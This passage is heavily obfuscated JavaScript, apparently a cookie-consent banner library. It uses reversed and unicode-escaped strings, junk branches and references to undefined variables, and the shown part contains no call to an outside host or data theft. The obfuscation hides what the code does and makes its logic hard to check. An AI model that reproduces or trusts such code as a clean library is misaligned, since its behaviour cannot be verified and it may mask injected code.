everse().join(""),"eman_eikooc".split("").reverse().join(""),"\u006c\u0061\u0073\u0074\u005f\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0070\u0064\u0061\u0074\u0065","IFxLS".split("").reverse().join(""),":sptth".split("").reverse().join(""),"tnemelEtnemucod".split("").reverse().join(""),"pPDYX".split("").reverse().join(""),"\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074","sucof".split("").reverse().join(""),"\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073","hYHJL".split("").reverse().join(""),"\u0077\u0077\u0077\u002e","tnemucod".split("").reverse().join(""),"\u0073\u002d\u0072\u0061\u006c\u006c\u002d\u0062\u006e","chFtE".split("").reverse().join(""),"bczjf".split("").reverse().join(""),"\u0062\u002d\u0061\u0063\u0063","\u005a\u0053\u0076\u0051\u0075",'\x22],\x20button[data-cc=\x22',"\u0031\u0031\u0032\u0030\u0036\u0037\u0036\u0030\u006a\u006c\u0070\u0065\u0074\u0046","\u0067\u0065\u0074\u0054\u0069\u006d\u0065","\u007a\u004e\u006a\u0062\u0073","\u0070\u0075\u0073\u0068","eulav".split("").reverse().join(""),"\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","AMSzqr61".split("").reverse().join(""),'\x20Secure;',"\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","\u0063\u002d\u0070\u002d\u0062\u006e","NOpMN".split("").reverse().join(""),"CrZRC".split("").reverse().join(""),';\x20expires=',"\u0062\u0065\u0066\u006f\u0072\u0065\u0065\u006e\u0064","\u0054\u0077\u0057\u0076\u0055","ccobbj".split("").reverse().join(""),"eKOgBC02340094".split("").reverse().join(""),"rni-s".split("").reverse().join(""),"\u0065\u0068\u0059\u006d\u0067","\u0062\u006f\u0078","tnc-s".split("").reverse().join(""),'\x27,\x20found:',"\u006f\u0078\u0054\u0079\u004d","rdewp".split("").reverse().join(""),"\u0061\u0065\u0074\u006e\u0047","\u0062\u006f\u0074\u0074\u006f\u006d","hZVYb".split("").reverse().join(""),'CookieConsent\x20[NOTICE]:\x20cookie\x20consent\x20already\x20attached\x20to\x20body!',"\u0069\u007a\u006b\u007a\u0052","syek".split("").reverse().join(""),"pupopsah-aira".split("").reverse().join(""),"byrOG".split("").reverse().join(""),"\u0073\u002d\u0068\u0064\u0072","KkBZL".split("").reverse().join(""),"qdFcZ".split("").reverse().join(""),"\u0046\u0074\u0068\u0076\u0042","SHZoG".split("").reverse().join(""),"elbasid_no".split("").reverse().join(""),"\u0032\u0031\u0039\u0036\u0034\u0037\u0032\u0074\u006e\u0074\u0078\u0047\u006a","\u005a\u006c\u0073\u0049\u0065","\u0066\u0046\u0043\u004f\u0076","\u0062\u002d\u0074\u006c","dexif".split("").reverse().join(""),"\u0063\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065","\u0067\u0061\u0055\u004e\u0063","\u0068\u0079\u006d\u006c\u0074","\u0047\u0079\u0072\u0049\u0051","egassem_noisiver".split("").reverse().join(""),"\u0056\u0074\u0057\u0065\u004d","\u0075\u0042\u0068\u0048\u004f","\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079",'\x27\x20path:\x20\x27',"\u0063\u002d\u0074\u0067","\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064","\u0031\u0038\u0032\u0039\u0031\u0034\u0041\u0079\u004e\u006e\u0079\u0047","etatSydaer".split("").reverse().join(""),"lhfdha".split("").reverse().join(""),"snottub_paws".split("").reverse().join(""),"]ferh[".split("").reverse().join(""),"\u0063\u006d\u002d\u006f\u0076","\u0072\u0069\u0067\u0068\u0074","\u0073\u006c\u0069\u0064\u0065","\u0070\u0072\u0069\u006d\u0061\u0072\u0079\u005f\u0062\u0074\u006e","\u0073\u002d\u0062\u006c","yek".split("").reverse().join(""),"\u0043\u0051\u0055\u0067\u006b","\u0049\u0048\u0071\u0044\u0056","\u0056\u0044\u0070\u0077\u004f","\u007a\u0049\u006e\u0064\u0065\u0078",'CookieConsent\x20[SETTINGS]:\x20hide\x20settings_modal',"EKsiT".split("").reverse().join(""),"WOaVZ".split("").reverse().join(""),"\u0048\u004b\u0068\u0057\u0063","\u0062\u0047\u004a\u0054\u0065","udKGD".split("").reverse().join(""),"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064","ntb_dirht".split("").reverse().join(""),"noisiver".split("").reverse().join(""),"esolC".split("").reverse().join(""),"\u0064\u0061\u0074\u0061\u002d\u0073\u0072\u0063","\u0036\u0036\u0035\u0034\u0048\u006f\u0053\u0057\u0071\u006f","kcilc".split("").reverse().join(""),"jYdcn".split("").reverse().join(""),"\u0072\u0065\u0070\u006c\u0061\u0063\u0065","TIhrA".split("").reverse().join(""),"SIKvO".split("").reverse().join(""),"\u007a\u006d\u0058\u0071\u0075","txaj".split("").reverse().join(""),'Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;',"\u006c\u0061\u006e\u0067","tpircSdaol".split("").reverse().join(""),"sliated".split("").reverse().join(""),"\u0063\u002d\u0074\u0067\u006c","\u0056\u006a\u0047\u0053\u004e","dwAOm".split("").reverse().join(""),"\u006c\u006f\u0061\u0064\u0065\u0064","or-c".split("").reverse().join(""),"maEhj".split("").reverse().join(""),"zmSjM".split("").reverse().join(""),"\u0070\u0079\u004e\u006c\u0052","rorre".split("").reverse().join(""),"\u0041\u0079\u0062\u0065\u006c","\u0073\u0063\u0072\u0069\u0070\u0074","\u0062\u006f\u0064\u0079","\u006f\u0070\u0061\u0063\u0069\u0074\u0079","rebmun".split("").reverse().join(""),"ULNdk".split("").reverse().join(""),"\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074","tnemelEetaerc".split("").reverse().join(""),"\u0061\u0063\u0063\u0065\u0070\u0074\u002d","eurt".split("").reverse().join(""),"gngolk".split("").reverse().join(""),"\u0064\u0065\u006c\u0061\u0079","stpircSetadpu".split("").reverse().join(""),"amoet|pruls|redips|lwarc|tob".split("").reverse().join(""),'CookieConsent\x20[CONFIG]\x20mode=\x27',"gnidaeh".split("").reverse().join(""),"slortnoc-aira".split("").reverse().join(""),"\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065","\u004e\u0041\u006c\u004c\u0056","\u0062\u0072\u006f\u0077\u0073\u0065\u0072","eikooCdilav".split("").reverse().join(""),"Qcjol".split("").reverse().join(""),"ltt-s".split("").reverse().join(""),"\u0041\u006a\u004d\u0063\u0053","\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079","nb-c-s".split("").reverse().join(""),"\u0062\u0069\u006c\u0053\u0067","dSAWR".split("").reverse().join(""),"\u006a\u0067\u006f\u0065\u006c\u006d","\u0068\u0041\u006d\u0071\u0043","\u0061\u0063\u0074","\u006f\u006e\u0065","\u0063\u002d\u0061\u0063\u002d","\u0042\u0067\u0071\u0049\u007a","etelpmoc".split("").reverse().join(""),"\u006f\u006e\u0046\u0069\u0072\u0073\u0074\u0041\u0063\u0074\u0069\u006f\u006e",'a[data-cc=\x22',"\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","kcjllk".split("").reverse().join(""),"PtCJx".split("").reverse().join(""),"\u0070\u006a\u0063\u006a\u0063\u006a","egaugnaLetadpu".split("").reverse().join(""),"\u0068\u0069\u0064\u0065","eqOFB".split("").reverse().join(""),"\u0067\u0049\u0071\u0068\u0046","\u006b\u0065\u0079\u0064\u006f\u0077\u006e","sucof-atad".split("").reverse().join(""),"wlYpB".split("").reverse().join(""),"\u0079\u006e\u0073\u0063\u0075",'b-tl\x20exp',"\u0061\u0072\u0069\u0061\u002d\u006c\u0061\u0062\u0065\u006c","\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0069\u0065\u0073","\u0042\u0061\u0059\u0063\u0056","\u0041\u0064\u006f\u0048\u0042","\u006e\u0078\u0078\u0061\u004a","gXmNM".split("").reverse().join(""),"tnesnoCeikooCtini".split("").reverse().join(""),"obdipc".split("").reverse().join(""),"\u0073\u0068\u006f\u0077","VMRtt".split("").reverse().join(""),"\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u004a\u0073\u0048\u0077\u0042","\u004f\u004a\u0073\u0069\u0072","\u006d\u0066\u006e\u0067\u006a\u0062","sgnittes--wohs".split("").reverse().join(""),"\u0076\u0078\u0041\u0078\u004e","\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065","mcmdpb".split("").reverse().join(""),"\u0050\u0076\u0061\u0079\u0058","\u0062\u006a\u0046\u0075\u0068","\u006f\u006e\u002d\u0069","\u004f\u0047\u0056\u0042\u0061","\u0071\u0062\u0059\u0076\u0061","kGusR".split("").reverse().join(""),"\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0062\u002d\u0065\u0078","\u0073\u002d\u0061\u006c\u006c\u002d\u0062\u006e","\u0061\u0075\u0074\u006f\u0072\u0075\u006e","egaugnal".split("").reverse().join(""),"\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073","\u0064\u0065\u0073\u0063","Tkaxt".split("").reverse().join(""),"niam--cc".split("").reverse().join(""),"hctam".split("").reverse().join(""),"\u0055\u0054\u0079\u0055\u0053","\u004a\u004b\u0066\u0074\u005a","\u0063\u0068\u0065\u0063\u006b\u0065\u0064","\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074","\u006b\u0065\u0079\u0043\u006f\u0064\u0065","IuLcu".split("").reverse().join(""),"ladom-aira".split("").reverse().join(""),"\u0065\u0042\u0045\u0055\u0042","\u0075\u004a\u0067\u004c\u0078","edkmeh".split("").reverse().join(""),'=;\x20path=',"nlv-c".split("").reverse().join(""),';\x20domain=',"\u0057\u0063\u0052\u0051\u0075","eltit".split("").reverse().join(""),"\u0070\u0061\u0074\u0068","\u0052\u006d\u0046\u0056\u006a","flGHv".split("").reverse().join(""),"HOzWf".split("").reverse().join(""),"\u0068\u0068\u0043\u0073\u0046","\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c","\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006b\u0068\u0061\u0062\u0062","BDcxQ".split("").reverse().join(""),"\u0044\u0056\u005a\u007a\u0051","\u0056\u004d\u0068\u004c\u0055","FDRMY".split("").reverse().join(""),"\u0041\u007a\u004f\u0058\u005a","ZKbfV".split("").reverse().join(""),"\u0057\u006f\u0078\u0067\u006a","emaNssalc".split("").reverse().join(""),"lebal_ntb_esolc".split("").reverse().join(""),"\u0065\u006a\u0072\u0078\u0050","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065","bbbqcf".split("").reverse().join(""),"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","epyt".split("").reverse().join(""),"\u0062\u006e\u0073\u002d\u0074","\u0061\u0072\u0069\u0061\u002d\u0064\u0065\u0073\u0063\u0072\u0069\u0062\u0065\u0064\u0062\u0079","\u0062\u0072\u006f\u0077\u0073\u0065\u0072\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","\u0033\u0032\u0031\u0035\u0074\u0042\u0052\u0042\u0064\u0079","\u0069\u0051\u0041\u0063\u0049","\u0062\u0075\u0074\u0074\u006f\u006e","BGhAG".split("").reverse().join(""),"JjzIn".split("").reverse().join(""),"\u004e\u004b\u004a\u0070\u0073","\u0074\u0068\u0065\u0061\u0064","\u0074\u0062\u006f\u0064\u0079","\u006c\u006f\u0067","\u0064\u0069\u0076","\u006e\u006f\u006e\u0065","\u0070\u0063\u0065\u0071\u006c\u006e","gHtlP".split("").reverse().join(""),"\u006f\u0066\u0066\u002d\u0069","\u0050\u0062\u0072\u0071\u0065","\u0059\u0066\u0052\u006d\u0066","\u0061\u006f\u0066\u006c\u0066\u006e","\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067",':not([tabindex=\x22-1\x22]),\x20',"\u0063\u002d\u0073\u002d\u0069\u006e","niamod_eikooc".split("").reverse().join(""),"\u0070\u0061\u0072\u0073\u0065","\u0061\u0068\u006c\u0078\u0062","iDrai".split("").reverse().join(""),"\u005a\u004c\u0061\u0075\u0079",'[tabindex=\x220\x22]',"seikooc_raelcotua".split("").reverse().join(""),'CookieConsent\x20[LANGUAGE]:\x20curr_lang:\x20\x27',"YJbLg".split("").reverse().join(""),"\u0064\u0069\u0061\u006c\u006f\u0067",'CookieConsent\x20[ACCEPT]:\x20cookie_consent\x20was\x20accepted!',"rtsbus".split("").reverse().join(""),"\u004c\u0066\u0054\u0061\u0049","tegrat".split("").reverse().join("")];_0x2b18=function(){return _0x4ce395;};return _0x2b18();}(function(){'use strict';try{var _0x4b26d5=0x5+0x7;var _0xc9bcc6=[];_0x4b26d5=0x4+0x7;var _0x15dcd5=0x1+0x1;var _0x9028be=[];_0x15dcd5=0x1+0x8;var _0x75114=0x4+0x4;var _0x5b21ca={};_0x75114=0x0;var _0x3d590e=0x47;var _0x8a037f=0x4+0x9;var _0x565254=undefined;_0x8a037f=0x5;var _0x402486;var _0x26fc91=[];_0x402486=0x6+0x6;var _0x31cd9;var _0x29cbc4=null;_0x31cd9=0x7+0x8;var _0x46d1fa=!![];if($Mxao3==_0x47c58e(0xdb,-0xc,-0xee,0xb8,-0x92)){if(_0x47c58e(-0xac,-0xda,-0x1bc,-0x19b,-0x151)===_0x382813(-0x7c,-0x86,0x83,0x8,-0x15)){return _0xd6cbc8["\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074"]['contains'](_0x576876);}else{try{if(_0x382813(-0xb5,-0x88,0x45,-0xee,0x34)!==_0x534cee(0x89,0x27f,0xb1,0x18d,0x14f)){$iVrvMb=[];}else{var _0x79dd6b=_0x559947[_0xd6ac2a]['nodeName'];_0x40c93c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x79dd6b,_0x5b8c7e[_0x79dd6b]||_0x234aa6['getAttribute'](_0x79dd6b));}}catch(_0x311ffc){}}}else{}for(var _0x560689=0x0;_emT<0x5;_AQBxlqKi++){if(_0x534cee(0x28f,0x4c,0x61,0x174,0x88)!==_0x47c58e(-0xc6,-0x4b,-0x50,-0xc8,0xbb)){_0x1e10a6=!![];}else{try{if(_0x38957e(-0x256,-0x118,-0x177,-0xe2,-0x1ab)===_0x38957e(-0x275,-0x237,-0xc5,-0x170,-0x1ab)){if(_iEY2==!![]&&_iRXBQPDxH!=_0x382813(-0x26,0x8c,0xbc,0xcb,-0xe1)){try{if(_0x5f9b47(0x37,-0x39,0xb8,0x1d5,0x9c)===_0x534cee(0xf5,0x16c,0x15,0xf0,0x1e5)){_tuINErqR++;}else{_0x123cee=_0x5c241f(_0x382813(0x6d,0x15d,-0x98,0x17c,0x106));_0x1f7592['id']=_0x534cee(0x16,-0x67,-0x36,-0x5,0x4);}}catch(_0x3709a8){}}}else{_0x51ccc7["\u0070\u0075\u0073\u0068"](_0x123dcd[_0x29d970]);_0x567b84[_0x4bdb97]=!![];}}catch(_0x1369dc){if(_0x47c58e(-0xb4,-0xf2,-0xea,-0x1a3,-0x1bd)===_0x5f9b47(0xc0,-0x63,0x95,0x1c0,0xe5)){break;}else{_0x16b273=_0x99889b[_0xc22871];}}}}if(_Vg==!![]||$xQKM5!=0x3dd){try{_yXsjjMFmQ={};}catch(_0x48649c){}}else{}try{while(_xqNrmeq==0x376){if(_0x382813(-0x20,0xf1,0x4e,0x76,0xf0)!==_0x534cee(-0x3d,-0x6d,-0xa4,0x7c,0x175)){_0x105778=_0x2c908f(_0x38957e(-0x83,-0x12b,-0xbc,-0x188,-0x11f));var _0x4e61f0=0x5+0x7;var _0x3a6e69=_0x7e7c44(_0x47c58e(0x40,-0xb6,-0xc7,-0x102,0x47));_0x4e61f0=0x7+0x5;var _0x5648c7=0x8+0x0;var _0x428c94=_0x25438b(_0x38957e(-0x248,-0xd,-0x223,-0x139,-0x11f));_0x5648c7=0x2;var _0x22e9ef=_0x9f7746(_0x38957e(-0xb7,-0x5b,-0x203,-0xeb,-0x11f));_0x246dcf=_0x304d69(_0x534cee(0x42,0x21a,0x83,0x109,0x219));_0x48a90c=_0x3feee2(_0x47c58e(-0x59,-0xb6,-0x1be,-0xf2,-0x1bc));var _0x2167f8;var _0x563a91=_0x386d58(_0x382813(0x6d,-0x57,-0x81,0x52,0x17b));_0x2167f8=0x4+0x2;_0x47878b=_0x1977c6(_0x47c58e(-0xd6,-0xbd,-0x141,-0x19d,-0x61));var _0x59d791=_0x29a909(_0x5f9b47(0x64,0xbc,0xd1,0x7f,0x181));_0x4a8aee=_0x32c494(_0x534cee(0x1d3,0x2a,0x15d,0x109,0x16e));var _0x307f3d=0x5+0x5;var _0x48a4a9=_0x247f72(_0x5f9b47(0x13d,0x1c1,0xd1,0x105,0xa1));_0x307f3d=0x4+0x1;_0x341180['id']=_0x38957e(-0x265,-0x12e,-0x1cb,-0x1b6,-0x1f5);_0x3a6e69['id']=_0x382813(0x47,-0x45,0xbe,-0xe2,-0x17);_0x22e9ef['id']=_0x382813(0x77,-0xab,0x9b,0x31,0x126);_0x428c94["\u0069\u0064"]="\u0063\u0073";_0x564507['id']=_0x534cee(0xfd,0xd5,0xfb,0x9a,-0x5);_0x4aef14['id']=_0x47c58e(-0x178,-0x18f,-0xec,-0x83,-0x1a9);_0x563a91["\u0069\u0064"]=_0x38957e(-0xc0,-0x1e3,-0x16a,-0x1b7,-0x1e9);_0x27d72b["\u0069\u0064"]=_0x38957e(-0x210,-0x124,-0x2be,-0x2c9,-0x1ca);_0x5ef529['id']=_0x534cee(0x64,-0x23,0xf9,0x9d,0xa7);_0x48a4a9['id']=_0x5f9b47(0x285,0xcf,0x15a,0x101,0x289);_0x59d791["\u0069\u0064"]=_0x38957e(0x65,0x62,-0xc6,0x6a,-0xaf);_0x522af9['className']=_0x534cee(0x69,-0x69,0x4a,0x1,-0xa8);_0x107d36["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x382813(0xa5,-0x50,0x43,0xa9,0xb8),_0x382813(0x81,-0x5a,0x95,0x14f,0x4c));_0x4aceb5['setAttribute'](_0x38957e(-0x1b9,-0x142,-0x130,-0x34,-0x14a),_0x47c58e(-0xb6,-0x132,-0x5a,-0x25a,-0x1a));_0x28a4aa['setAttribute'](_0x38957e(-0x2dc,-0x249,-0x1d9,-0x2bb,-0x25d),_0x38957e(-0x1f1,-0x24b,-0x10b,-0x23d,-0x19b));_0x40a2dd["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x47c58e(-0x138,-0x52,-0x58,-0xf5,0xa9),_0x47c58e(-0x206,-0x125,-0x1ce,-0x126,-0x18d));_0x964711["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5f9b47(0xa8,0x115,0x109,0xef,0x9b),_0x38957e(-0x256,-0x198,-0xff,-0x14e,-0x195));_0x3a1c1e["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x48a4a9["\u0073\u0074\u0079\u006c\u0065"]["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x38957e(-0x1a4,-0x161,-0xd1,-0x1e6,-0xe0);_0x48a4a9["\u0073\u0074\u0079\u006c\u0065"]["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0x21973^0x21973;_0x59d791['appendChild'](_0xa7f385);_0x1a1f35(_0x3a6e69,_0x47c58e(-0xb,-0x10e,-0x183,-0x239,-0x155),function(_0x1ae34){_0x1ae34=_0x1ae34||_0x331407['event'];if(_0x1ae34["\u006b\u0065\u0079\u0043\u006f\u0064\u0065"]===(0x7da94^0x7da8f)){_0x2072c4['hideSettings'](0x59cdb^0x59cdb);}},!![]);_0x4f513a(_0x4b06fa,_0x534cee(0x6a,0x58,0x8e,0x70,-0x72),function(){_0x431167["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0xdadf8^0xdadf8);});}else{console["\u006c\u006f\u0067"](undefined);}}}catch(_0x430793){}if(typeof $BSCnMIrwC==_0x47c58e(-0xc9,-0x1bf,-0x13f,-0x232,-0x2c4)){if(_0x534cee(0x8a,0xba,-0x27,0xc5,0xaa)!==_0x38957e(-0x238,-0x1f1,-0x1d9,-0x303,-0x1f3)){try{var _0x4e46c=0x1+0x9;var _0x3cfee1=null;_0x4e46c=_0x5f9b47(-0xd3,-0xca,-0x7a,-0xa1,0x3d);}catch(_0x218840){}}else{return(_0x3e9fa8^(_0x1f6a1d['crypto']||_0x4d5622["\u006d\u0073\u0043\u0072\u0079\u0070\u0074\u006f"])['getRandomValues'](new _0x2f5b5e(0xd66c8^0xd66c9))[0xb1e79^0xb1e79]&(0x3db96^0x3db99)>>_0x58c881/(0xd7933^0xd7937))['toString'](0xd4c2c^0xd4c3c);}}else{}}catch(_0x3da7d0){}var _0x52f3bd=function(_0x4caa60){var _0xfc5a37=0x6+0x9;var _0x21c0f7=!![];_0xfc5a37=_0x3bb43f(0x573,0x411,0x5e4,0x4be,0x4fc);var _0x555f49;var _0x4dc092={"\u006d\u006f\u0064\u0065":_0x3fc8b8(0x51,0xe3,-0xb,0x65,0xa2),'current_lang':"\u0065\u006e","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065":null,"\u0061\u0075\u0074\u006f\u0072\u0075\u006e":!![],'page_scripts':!![],"\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073":!![],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065":_0x3bb43f(0x448,0x26e,0x416,0x38c,0x36f),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e":0xb6,'cookie_domain':window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"],'cookie_path':"\u002f","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065":_0x3a2db7(0x160,0xf8,0x15,0x99,0x8f),"\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":![],"\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073":!![],"\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e":0x0,'script_selector':_0x3bb43f(0x253,0x292,0x1f9,0x373,0x2eb)};_0x555f49=0x7+0x0;var _0x40412a={},_0x23c395,_0x174c85={},_0x2474b6=null,_0x4d3317,_0x8c31c3,_0x47a790,_0x21d0aa=!![],_0xc9bec3=![],_0xc5eaab=![],_0x2f467b=![],_0x390204=![],_0x14c9fe,_0x24a604,_0x33d21d,_0x938ed6,_0x53abae,_0x851276,_0x2e1e60=![],_0x4560e4=!![],_0x48741e='',_0x556990=[],_0x1d036e=![];var _0x51dd85;var _0x462b24;var _0x512ff1='';_0x462b24=_0x310423(-0x25f,-0x148,-0x2af,-0x315,-0x291);var _0x5469fe;var _0x532bd7=[];_0x5469fe=0x9+0x4;var _0x18fdb0;var _0x25aca3=[];_0x18fdb0=0x7+0x7;var _0x3f1388=[];var _0x1420ca=0x7+0x9;var _0x36c7e0=![];_0x1420ca=0x2+0x8;var _0x4c1c21=0x0+0x1;var _0x269d98;_0x4c1c21=0x3+0x5;var _0x18378a=0x6+0x6;var _0x1c957d;_0x18378a=0x9;var _0x248985=0x2+0x6;var _0x16f5c3=[];_0x248985=0x8+0x1;function _0x3bb43f(_0x2369bc,_0x52ce18,_0x4dc436,_0x5914c5,_0x44eb03){return _0x3e90(_0x44eb03-0x2e2,_0x5914c5);}var _0x69c28c=[];var _0x56806e=[];var _0x59b020=[];var _0x2c9899=0x4+0x7;function _0x3fc8b8(_0x3ea22a,_0x3c9790,_0x1f2563,_0x8436bf,_0xcc5801){return _0x3e90(_0x3c9790- -0x93,_0xcc5801);}var _0x493aa9=[];_0x2c9899=_0x3fc8b8(0x23,0x5a,-0x26,0x167,0x119);var _0x48eb80=document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"],_0x5cc82c,_0x807683,_0x395818,_0xe11cf1,_0x54b3ac,_0x350118,_0x2150ed,_0x41096c,_0x5124a8,_0x3cbf1e,_0x18dea1,_0xc07a02,_0x1c8c34,_0x30350f,_0x5a23ff,_0xb319e0,_0x19f205,_0x2aad75,_0x394d20,_0x3c72fa,_0x5f4fc4,_0x5d3dd3;var _0x5538d8=function(_0x131cc7){function _0x49b944(_0x46418a,_0x33dd2f,_0xffb3b8,_0x557134,_0x2663ac){return _0x3e90(_0xffb3b8- -0x13c,_0x33dd2f);}function _0x211c7e(_0x33c6e7,_0x19173e,_0x1d1a21,_0x155376,_0x53f63f){return _0x3e90(_0x19173e- -0x3af,_0x53f63f);}function _0x4e6898(_0x313ff8,_0x3e963f,_0x1f5a2a,_0x463bbe,_0x1d7e65){return _0x3e90(_0x1d7e65-0x3ad,_0x463bbe);}function _0xb9f157(_0x17f2ef,_0x4c86b1,_0xc74df0,_0x12184b,_0x138559){return _0x3e90(_0x138559- -0x138,_0x17f2ef);}function _0x534a70(_0x101928,_0x2025a3,_0x4f91d6,_0x2e424b,_0x182a22){return _0x3e90(_0x2025a3-0xff,_0x101928);}if(_0xb9f157(-0x5,-0x63,0x57,0x148,0x30)===_0x534a70(0x37a,0x2bc,0x357,0x39e,0x3d6)){!_0x38407d&&_0x1e18ca["\u0070\u0075\u0073\u0068"](![]);}else{_0x23c395=_0x131cc7;_0x9cf68d(_0xb9f157(0x5f,-0xa,-0x5,-0x50,0x9c),_0x23c395);if(typeof _0x23c395[_0x4e6898(0x650,0x4c2,0x636,0x602,0x598)]===_0x211c7e(-0x38b,-0x2e4,-0x1b6,-0x28a,-0x2b9))_0x4dc092['cookie_expiration']=_0x23c395[_0x534a70(0x3cb,0x2ea,0x326,0x32b,0x2a3)];if(typeof _0x23c395[_0x534a70(0x27d,0x293,0x2c0,0x181,0x178)]===_0x211c7e(-0x2e7,-0x2e4,-0x32f,-0x29d,-0x20f))_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]=_0x23c395[_0x49b944(0x90,0x15e,0x58,0x142,-0x6)];if(typeof _0x23c395[_0x211c7e(-0x1f9,-0x29b,-0x32f,-0x3c5,-0x352)]===_0xb9f157(0xa3,0x8b,0x1b7,0x11,0xde))_0x4dc092['autorun']=_0x23c395[_0x49b944(0x13,-0x124,-0x28,-0xbd,0x2)];if(typeof _0x23c395[_0x49b944(0x13c,-0x84,0x1b,0xee,-0x18)]===_0xb9f157(-0xc7,-0x92,-0xb5,-0x14f,-0xf5))_0x4dc092['cookie_domain']=_0x23c395[_0x49b944(0xfa,-0xbc,0x1b,-0x14,-0x5f)];if(typeof _0x23c395[_0x49b944(-0x61,0x10f,0x0,-0xcf,-0x6a)]===_0xb9f157(-0xb4,-0x16f,-0x194,0x12,-0xf5))_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065"]=_0x23c395[_0x211c7e(-0x2c5,-0x273,-0x2e0,-0x355,-0x39d)];if(typeof _0x23c395[_0x211c7e(-0x8e,-0x17f,-0x1ab,-0x1df,-0x151)]===_0x211c7e(-0x437,-0x36c,-0x26c,-0x45f,-0x412))_0x4dc092['cookie_path']=_0x23c395[_0x534a70(0x218,0x32f,0x293,0x362,0x24b)];if(typeof _0x23c395[_0xb9f157(-0xff,-0xdb,0xf,-0x195,-0xe9)]===_0x211c7e(-0x39f,-0x36c,-0x30f,-0x354,-0x427))_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]=_0x23c395[_0x211c7e(-0x277,-0x360,-0x375,-0x29f,-0x278)];if(typeof _0x23c395[_0x534a70(0x2d9,0x295,0x2f4,0x182,0x39a)]===_0x49b944(-0x46,0x196,0xca,0x26,0xd3))_0x938ed6=_0x23c395[_0x211c7e(-0x2ae,-0x219,-0x162,-0x343,-0x150)];if(typeof _0x23c395[_0x49b944(-0x36,-0x171,-0x52,0x39,0x2e)]===_0x4e6898(0x53c,0x51d,0x623,0x6d8,0x5b3))_0x851276=_0x23c395[_0x4e6898(0x3af,0x531,0x3ec,0x426,0x497)];if(typeof 